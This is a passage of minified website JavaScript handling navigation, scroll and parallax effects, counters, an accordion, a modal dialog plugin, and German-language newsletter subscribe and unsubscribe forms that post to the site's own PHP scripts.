t.style?(t.style.pointerEvents="auto",t.style.pointerEvents="x",n.appendChild(t),e=o&&"auto"===o(t,"").pointerEvents,n.removeChild(t),!!e):!1}),function(){var e,t,n,o,i,r=function(e,t,n){t=t.split(" ");for(var o=0;o<t.length;o++)e.addEventListener?e.addEventListener(t[o],n,!1):e.attachEvent("on"+t[o],n)},a=function(e){e=e||window.event,e.preventDefault?e.preventDefault():e.returnValue=!1},s=function(e,t){for(var n=["matches","matchesSelector","msMatchesSelector","mozMatchesSelector","webkitMatchesSelector"],o=0;o<n.length;o++)if(n[o]in e)return e[n[o]](t);return!1},l=function(e,t){for(var n=("length"in e&&!("className"in e)?e:[e]),o=0;o<n.length;o++)u(n[o],t)||(n[o].className+=" "+t)},c=function(e,t){for(var n=("length"in e&&!("className"in e)?e:[e]),o=0;o<n.length;o++)u(n[o],t)&&(n[o].className=n[o].className.replace(new RegExp("(?:^|\\s+)"+t+"(?:$|\\s+)")," "))},u=function(e,t){return!!e.className.match("(?:^|\\s)"+t+"(?:$|\\s)")},d=function(e,t){return u(e,t)?c(e,t):l(e,t)},m=function(){return document.documentElement.clientWidth&&window.innerWidth?document.documentElement.clientWidth/window.innerWidth:1},h=document.getElementById("main-navigation");if(function(e){for(var t=0;t<e.length;t++)r(e[t].getElementsByTagName("input")[0],"focus",function(){l(this.parentNode,"focus")}),r(e[t].getElementsByTagName("button")[0],"focus",function(){l(this.parentNode,"focus")}),r(e[t].getElementsByTagName("input")[0],"blur",function(){c(this.parentNode,"focus")}),r(e[t].getElementsByTagName("button")[0],"blur",function(){c(this.parentNode,"focus")})}(document.querySelectorAll&&document.querySelectorAll(".main-navigation-search")),window.Modernizr&&Modernizr.touch&&h&&h.getElementsByTagName("ul").length)for(r(h,"touchstart",function(e){i=!0}),e=h.getElementsByTagName("ul")[0].childNodes,t=0;t<e.length;t++)e[t].nodeName&&"li"===e[t].nodeName.toLowerCase()&&e[t].getElementsByTagName("ul").length&&(n=e[t].getElementsByTagName("a"),n&&(n=n[0])&&r(n,"click",function(e){o!==this&&i&&(o=this,a(e))}));!function(e,t){if(e){var n,o,i,a,s,u=e.querySelector(".header-navigation-inner"),d=e.querySelector(".header-bar"),h=function(){c(e,"is-fixed"),e.parentNode.style.paddingTop="",u&&(u.style.height=""),d&&(d.style.overflow="",d.style.height=""),t&&(t.parentNode.style.overflow="",t.style.transform=t.style.WebkitTransform="",t.style.opacity="")},f=function(){h(),n=e.offsetHeight,o=u&&u.offsetHeight,i=d&&d.offsetHeight,u&&(u.style.height=0),d&&(d.style.height=0),a=u&&u.offsetHeight,s=d&&d.offsetHeight,u&&(u.style.height=""),d&&(d.style.height="")};f();var p=function(){if(m()>1.01||window.matchMedia&&window.matchMedia("(max-width: 900px)").matches)return void h();var r=t&&t.offsetHeight,c=window.innerHeight||document.documentElement.clientHeight,f=window.pageYOffset||document.documentElement.scrollTop||0;f=Math.min(document.documentElement.scrollHeight-c,f),f=Math.max(0,f),l(e,"is-fixed"),u&&(u.style.height=Math.max(a+15,o-f)+"px",f-=o-Math.max(a,o-f)),d&&(d.style.overflow=f>0?"hidden":"",d.style.height=Math.max(s,i-f)+"px",f-=i-Math.max(s,i-f)),t&&(f>0&&r>f&&c>r+n?(t.parentNode.style.overflow="hidden",t.style.transform=t.style.WebkitTransform="translate3d(0,"+Math.round(Math.min(f,r)/2)+"px,0)",t.style.opacity=(r-f/1.5)/r):(t.parentNode.style.overflow="",t.style.transform=t.style.WebkitTransform="",t.style.opacity=""))};r(window,"resize load",f),r(window,"scroll resize load",p),p()}}(document.querySelector&&document.querySelector(".page-header"),document.querySelector&&document.querySelector(".tagline-inner")),function(e,t){if(e){document.body.insertBefore(e,document.body.firstChild);var n,o,i,s,m=function(){if(o){if(!e.offsetHeight)return s();e.style.minHeight=0,t.style.height=Math.max(window.innerHeight||document.documentElement.clientHeight,e.offsetHeight)+"px",t.style.position="relative",t.style.overflow="hidden",e.style.minHeight=""}};i=function(){o=!0,l(e,"is-active"),m()},s=function(){o=!1,c(e,"is-active"),t.style.height="",t.style.position="",t.style.overflow=""},r(window,"resize",m),l(e,"is-enabled"),n=document.createElement("a"),n.innerHTML="navigation",n.href="",l(n,"main-navigation-mobile-open"),r(n,"click",function(t){a(t),u(e,"is-active")?s():i()}),e.parentNode.insertBefore(n,e),closeButton=document.createElement("button"),closeButton.innerHTML="close",l(closeButton,"main-navigation-mobile-close"),r(closeButton,"click",function(e){o&&s(),a(e)}),e.appendChild(closeButton);for(var h,f=e.querySelectorAll("ul ul"),p=function(e){d(this.parentNode,"is-expanded"),d(this.parentNode,"is-collapsed"),m()},g=0;g<f.length;g++)h=document.createElement("button"),h.innerHTML="expand",h.className="main-navigation-mobile-expand",r(h,"click",p),f[g].parentNode.insertBefore(h,f[g]),u(f[g].parentNode,"active")||u(f[g].parentNode,"trail")?l(f[g].parentNode,"is-expanded"):l(f[g].parentNode,"is-collapsed")}}(document.querySelector&&document.querySelector(".main-navigation-mobile"),document.querySelector&&document.querySelector(".page")),function(e){if(window.Modernizr&&Modernizr.csstransitions){for(var t=function(e,t){var n=e.number*t;return e.prefix+n.toFixed(e.precision).split(".").join(e.separator)+e.suffix},n=function(e){if(!e.counterAnimationData){var n=e.innerHTML,o=/^(.*?)(-?[0-9,.]*\d)(.*)$/.exec(n);if(!o||!o.length)return;var i=o[2].indexOf(",")>0?",":".";if(o[2]=o[2].split(",").join("."),isNaN(1*o[2]))return;e.counterAnimationData={original:n,prefix:o[1],suffix:o[3],number:1*o[2],precision:Math.max(0,o[2].length-o[2].split(".")[0].length-1),separator:i,duration:1*(e.getAttribute("data-animation-duration")||1e3)}}e.innerHTML=t(e.counterAnimationData,0)},o=[],i=function(){for(var e,n,r=[],a=0;a<o.length;a++)e=o[a],n=Math.min(1,((new Date).getTime()-e.start)/e.data.duration),1>n?(e.element.innerHTML=t(e.data,n),r.push(e)):e.element.innerHTML=e.data.original;o=r,window.requestAnimationFrame&&o.length&&window.requestAnimationFrame(i)},a=function(e){window.requestAnimationFrame&&!o.length&&window.requestAnimationFrame(i),o.push({element:e,data:e.counterAnimationData,start:(new Date).getTime()})},d=function(){for(var t,o=0;o<e.length;o++)t=e[o].getBoundingClientRect(),t.top<.8*(window.innerHeight||document.documentElement.clientHeight)?(e[o].counterAnimationData&&!u(e[o],"in-view")&&(!u(e[o],"has-shown")||s(e[o],".does-repeat *, .does-repeat"))&&a(e[o]),l(e[o],"in-view"),l(e[o],"has-shown"),c(e[o],"not-in-view")):t.top>1.2*(window.innerHeight||document.documentElement.clientHeight)&&(e[o].counterAnimationData&&!u(e[o],"not-in-view")&&s(e[o],".does-repeat *, .does-repeat")&&n(e[o]),l(e[o],"not-in-view"),c(e[o],"in-view"))},m=[],h=0;h<e.length;h++)s(e[h],".not-animated *, .not-animated")||(m.push(e[h]),u(e[h],"-counter")&&n(e[h]));e=m,e.length&&(l(e,"not-in-view"),r(window,"scroll",d),r(window,"resize",d),r(window,"load",d),setTimeout(d,0),window.requestAnimationFrame?window.requestAnimationFrame(i):setInterval(i,16))}}(document.querySelectorAll&&document.querySelectorAll(".is-animated")),function(e){if(e&&e.length&&navigator.userAgent.match(/(iPhone|iPod)/))for(var t=0;t<e.length;t++)e[t].poster&&(e[t].parentNode.style.backgroundImage='url("'+e[t].poster+'")'),e[t].parentNode.removeChild(e[t])}(document.querySelectorAll&&document.querySelectorAll(".centered-wrapper-background > video")),function(e){e&&e.length&&!navigator.userAgent.match(/(iPad|iPhone|iPod)/)&&r(window,"mousemove",function(t){for(var n,o=0;o<e.length;o++)n=t.clientX/(window.innerWidth||document.documentElement.clientWidth),u(e[o].parentNode,"-background-mousemove")&&(n=1-n),n=Math.max(0,Math.min(1,n)),e[o].style.transform=e[o].style.webkitTransform="translate3d("+-10*n+"%, 0, 0)"})}(document.querySelectorAll&&document.querySelectorAll(".-background-mousemove-inverted > .centered-wrapper-background, .-background-mousemove > .centered-wrapper-background")),function(e){if(e&&e.length&&!navigator.userAgent.match(/(iPad|iPhone|iPod)/)&&("transform"in e[0].style||"webkitTransform"in e[0].style)){var t=[],n=function(n){for(var o=window.innerHeight||document.documentElement.clientHeight,i=[],r=0;r<e.length;r++)if(i[r]=e[r].parentNode.getBoundingClientRect(),!("width"in i[r]&&"height"in i[r]))return;var a,s;for(r=0;r<e.length;r++)i[r].bottom<0||i[r].top>o||(s=0,t[r].width&&t[r].height&&(s=t[r].height/t[r].width*i[r].width),s=Math.round(Math.max(s,1.1*Math.min(i[r].height,o))),e[r].style.bottom="auto",e[r].style.height=s+"px",a=o>s||o<i[r].height&&s<i[r].height?i[r].top/(o-i[r].height)*-(s-i[r].height):(o-i[r].top)/(o+i[r].height)*-(s-i[r].height),e[r].style.transform=e[r].style.webkitTransform="translate3d(0, "+Math.round(a)+"px, 0)")};r(window,"scroll resize",n);for(var o=0;o<e.length;o++)t[o]=new Image,r(t[o],"load",n),t[o].src=e[o].getAttribute&&e[o].getAttribute("data-image-url")}}(document.querySelectorAll&&document.querySelectorAll(".-background-parallax > .centered-wrapper-background")),function(e){if(e&&e.length)for(var t,n,o=function(e){a(e),d(this.parentNode,"is-active");var t=this.parentNode.querySelector("input[type=text]");t&&u(this.parentNode,"is-active")?t.focus():this.blur()},i=0;i<e.length;i++)t=e[i].querySelector("h1, h2, h3, h4, h5, h6"),t&&(t.setAttribute("tabindex","0"),r(t,"click",o),u(e[i],"logout")&&(n=e[i].querySelector("input[type=submit]"))&&(t.innerHTML=n.value)),e[i].querySelector(".error")&&l(e[i],"is-active")}(document.querySelectorAll&&document.querySelectorAll(".header-login")),function(e){if(e&&e.length)for(var t,n=0;n<e.length;n++)t=e[n].querySelector("h1, h2, h3, h4, h5, h6"),t&&(t.setAttribute("tabindex","0"),r(t,"click",function(){}))}(document.querySelectorAll&&document.querySelectorAll(".header-dropdown")),function(e){if(e&&e.length)for(var t=0;t<e.length;t++)r(e[t],"touchend",function(e){e.target&&u(e.target,"rotating-boxes-item-link")||(a(e),d(this,"hover"))})}(document.querySelectorAll&&document.querySelectorAll(".rotating-boxes-item"))}(),function(e){function t(){if(e(".header-bar").height())var t=e("body").offset().top+e(".header-bar").height();else var t=e("body").offset().top+1;var n=e(".header-navigation"),o=e(window).scrollTop();o>=t?n.addClass("fixed"):n.removeClass("fixed");var i=e(".logo"),o=e(window).scrollTop();o>=t?i.addClass("fixed"):i.removeClass("fixed")}e(window).scroll(t),t()}(jQuery),function(e){e(document).on("focus active","input",function(){e("label[for="+e(this).attr("id")+"]").addClass("active")}),e(document).on("focus active","textarea",function(){e("label[for="+e(this).attr("id")+"]").addClass("active")}),e(document).on("blur","input",function(){e("#"+e(this).attr("id")).val()||e("label[for="+e(this).attr("id")+"]").removeClass("active")}),e(document).on("blur","textarea",function(){e("#"+e(this).attr("id")).val()||e("label[for="+e(this).attr("id")+"]").removeClass("active")}),e(document).ready(function(){e(".options input").each(function(t){e(e(this)).val()&&e("label[for="+e(this).attr("id")+"]").addClass("active")}),e(".tableless input").each(function(t){e(e(this)).val()&&e("label[for="+e(this).attr("id")+"]").addClass("active")}),e(".address_new input").each(function(t){e(e(this)).val()&&e("label[for="+e(this).attr("id")+"]").addClass("active")})})}(jQuery),function(e){e(document).ready(function(){var e=jQuery("#scrolldown");e.click(function(){jQuery("html,body").animate({scrollTop:500},1e3)});var t=!1,n=function(){if(t||(jQuery(window).bind("resize",n),jQuery(window).bind("scroll",n),t=!0),jQuery(window).scrollTop()<100){{jQuery(window).height()}e.fadeIn()}else e.fadeOut()};setTimeout(n,2e3)})}(jQuery),function(e){e(document).on("click","#ctrl_PaymentMethod",function(){e("#ctrl_PaymentMethod input").each(function(t){e(this).is(":checked")&&e("label[for="+e(this).attr("id")+"]").addClass("active"),e(this).is(":not(:checked)")&&e("label[for="+e(this).attr("id")+"]").removeClass("active")})})}(jQuery),function(e){e(document).ready(function(){e(document).accordion({heightStyle:"content",header:"div.toggler",collapsible:!0});var t=function(t){var n=e("div.toggler");n.removeClass("active"),t.addClass("active"),n.next("div.accordion").attr("aria-hidden","true"),t.next("div.accordion").attr("aria-hidden","false")};e("div.toggler").focus(function(){e("div.toggler").attr("tabindex",0),e(this).attr("tabindex",-1)}).blur(function(){e(this).attr("tabindex",0)}).click(function(){t(e(this))}).keypress(function(n){13==n.keyCode&&t(e(this))})})}(jQuery),!function(e){var t=null;e.modal=function(n,o){e.modal.close();var i,r;if(this.$body=e("body"),this.options=e.extend({},e.modal.defaults,o),this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10)),n.is("a"))if(r=n.attr("href"),/^#/.test(r)){if(this.$elm=e(r),1!==this.$elm.length)return null;this.open()}else this.$elm=e("<div>"),this.$body.append(this.$elm),i=function(e,t){t.elm.remove()},this.showSpinner(),n.trigger(e.modal.AJAX_SEND),e.get(r).done(function(o){t&&(n.trigger(e.modal.AJAX_SUCCESS),t.$elm.empty().append(o).on(e.modal.CLOSE,i),t.hideSpinner(),t.open(),n.trigger(e.modal.AJAX_COMPLETE))}).fail(function(){n.trigger(e.modal.AJAX_FAIL),t.hideSpinner(),n.trigger(e.modal.AJAX_COMPLETE)});else this.$elm=n,this.open()},e.modal.prototype={constructor:e.modal,open:function(){var t=this;this.options.doFade?(this.block(),setTimeout(function(){t.show()},this.options.fadeDuration*this.options.fadeDelay)):(this.block(),this.show()),this.options.escapeClose&&e(document).on("keydown.modal",function(t){27==t.which&&e.modal.close()}),this.options.clickClose&&this.blocker.click(e.modal.close)},close:function(){this.unblock(),this.hide(),e(document).off("keydown.modal")},block:function(){var t=this.options.doFade?0:this.options.opacity;this.$elm.trigger(e.modal.BEFORE_BLOCK,[this._ctx()]),this.blocker=e('<div class="jquery-modal blocker"></div>').css({top:0,right:0,bottom:0,left:0,width:"100%",height:"100%",position:"fixed",zIndex:this.options.zIndex,background:this.options.overlay,opacity:t}),this.$body.append(this.blocker),this.options.doFade&&this.blocker.animate({opacity:this.options.opacity},this.options.fadeDuration),this.$elm.trigger(e.modal.BLOCK,[this._ctx()])},unblock:function(){this.options.doFade?this.blocker.fadeOut(this.options.fadeDuration,function(){e(this).remove()}):this.blocker.remove()},show:function(){this.$elm.trigger(e.modal.BEFORE_OPEN,[this._ctx()]),this.options.showClose&&(this.closeButton=e('<a href="#close-modal" rel="modal:close" class="close-modal '+this.options.closeClass+'">'+this.options.closeText+"</a>"),this.$elm.append(this.closeButton)),this.$elm.addClass(this.options.modalClass+" current"),this.center(),this.options.doFade?this.$elm.fadeIn(this.options.fadeDuration):this.$elm.show(),this.$elm.trigger(e.modal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger(e.modal.BEFORE_CLOSE,[this._ctx()]),this.closeButton&&this.closeButton.remove(),this.$elm.removeClass("current"),this.options.doFade?this.$elm.fadeOut(this.options.fadeDuration):this.$elm.hide(),this.$elm.trigger(e.modal.CLOSE,[this._ctx()])},showSpinner:function(){this.options.showSpinner&&(this.spinner=this.spinner||e('<div class="'+this.options.modalClass+'-spinner"></div>').append(this.options.spinnerHtml),this.$body.append(this.spinner),this.spinner.show())},hideSpinner:function(){this.spinner&&this.spinner.remove()},center:function(){this.$elm.css({position:"fixed",top:"50%",left:"50%",marginTop:-(this.$elm.outerHeight()/2),marginLeft:-(this.$elm.outerWidth()/2),zIndex:this.options.zIndex+1})},_ctx:function(){return{elm:this.$elm,blocker:this.blocker,options:this.options}}},e.modal.prototype.resize=e.modal.prototype.center,e.modal.close=function(e){if(t){e&&e.preventDefault(),t.close();var n=t.$elm;return t=null,n}},e.modal.resize=function(){t&&t.resize()},e.modal.isActive=function(){return t?!0:!1},e.modal.defaults={overlay:"#000",opacity:.75,zIndex:1,escapeClose:!0,clickClose:!0,closeText:"Close",closeClass:"",modalClass:"modal",spinnerHtml:null,showSpinner:!0,showClose:!0,fadeDuration:null,fadeDelay:1},e.modal.BEFORE_BLOCK="modal:before-block",e.modal.BLOCK="modal:block",e.modal.BEFORE_OPEN="modal:before-open",e.modal.OPEN="modal:open",e.modal.BEFORE_CLOSE="modal:before-close",e.modal.CLOSE="modal:close",e.modal.AJAX_SEND="modal:ajax:send",e.modal.AJAX_SUCCESS="modal:ajax:success",e.modal.AJAX_FAIL="modal:ajax:fail",e.modal.AJAX_COMPLETE="modal:ajax:complete",e.fn.modal=function(n){return 1===this.length&&(t=new e.modal(this,n)),this},e(document).on("click.modal",'a[rel="modal:close"]',e.modal.close),e(document).on("click.modal",'a[rel="modal:open"]',function(t){t.preventDefault(),e(this).modal()})}(jQuery),jQuery(document).ready(function(){jQuery("#subscribe").submit(function(){return valid_email_address(jQuery("#email").val())?(jQuery("#wait_spinner").toggleClass("invisible"),jQuery("#modal").modal({fadeDuration:250,showClose:!0,zIndex:200}),jQuery(".message").html("Sie werden zum Newsletter angemeldet..."),jQuery.ajax({url:"files/dirtycoast/solades_newsletter/solades_newsletter_shdfiuhsdiufgasuzdgsdiugsiudfg.php",data:jQuery("#subscribe").serialize(),type:"POST",success:function(e){var t;switch(e){case"email_sent ":t="Vielen Dank für Deine Registrierung. Bitte bestätige das Newsletter-Abonement über den per E-Mail zugesandten Link.",jQuery(".letter").toggleClass("invisible");break;case"List_AlreadySubscribed ":t="Du bist bereits Abonent. Vielen Dank.";break;case"Email_NotExists ":t="Email existiert nicht"}jQuery("#wait_spinner").toggleClass("invisible"),jQuery(".message").html(t)}})):jQuery(".error").html("Geben Sie eine gültige E-Mail-Adresse ein."),!1}),jQuery("#unsub").submit(function(){return valid_email_address(jQuery("#email_unsub").val())?(jQuery("#wait_spinner").toggleClass("invisible"),jQuery("#modal").modal({fadeDuration:250,showClose:!0,zIndex:200}),jQuery(".message").html("Sie werden vom Newsletter abgemeldet..."),jQuery.ajax({url:"files/dirtycoast/solades_newsletter/solades_newsletter_unsub_afsdgfasdafsdfsdfsduhgiurhg.php",data:jQuery("#unsub").serialize(),type:"POST",success:function(e){var t;switch(e){case"deleted ":t="Du wurdest erfolgreich vom Newsletter abgemeldet.",jQuery("#email").val("");break;case"Email_NotExists ":t="Die eingegebene E-Mail wurde nicht gefunden"}jQuery("#wait_spinner").toggleClass("invisible"),jQuery(".message").html(t)}})):jQuery(".error").html("Geben Sie eine gültige E-Mail-Adresse ein."),!1})});